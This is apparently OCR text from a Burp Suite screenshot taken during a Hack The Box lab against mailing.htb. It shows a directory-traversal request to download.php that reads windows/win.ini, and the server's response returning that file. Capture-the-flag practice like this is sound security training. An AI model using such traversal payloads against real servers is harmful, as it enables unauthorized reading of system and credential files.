 Pretty Raw Hex \n
1 GET /download.php?file=
../../../../../../windows/win.ini HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment;
filename="win.ini"
10 X-Powered-By: ASP.NET
11 Date: Fri, 30 Aug 2024 14:38:42 GMT
12 Connection: close
13 Content-Length: 92
14
15 ; for 16-bit app support
16 [fonts]
17 [extensions]
18 [mci extensions]
19 [files]
20 [Mail]
21 MAPI=1
22